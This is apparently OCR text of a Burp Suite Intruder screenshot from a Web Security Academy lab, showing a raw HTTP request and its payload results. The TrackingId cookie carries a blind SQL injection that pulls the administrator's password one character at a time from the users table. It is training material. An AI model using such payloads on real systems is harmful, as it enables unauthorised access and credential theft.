 19. Intruder attack of https://0a9d0019030192e081260ce7001a0036.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... ... Welco... Comment
0 200 ... 4 3 1
1 a 200 ... 4 3 1
2 b 200 ... 4 3
3 c 200 ... 4 3
Request Response
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a9d0019030192e081260ce7001a0036.web-security-academy.net
3 Cookie: TrackingId=OEnaFQCqGn4I66rA' AND (SELECT SUBSTRING(password,15,1) FROM users WHERE username='administrator')='a;
session=VZ24Y6mwG6JbOOS4k8la3u6WfnRfdx3B
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9d0019030192e081260ce7001a0036.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
Search... 0 matches
Finished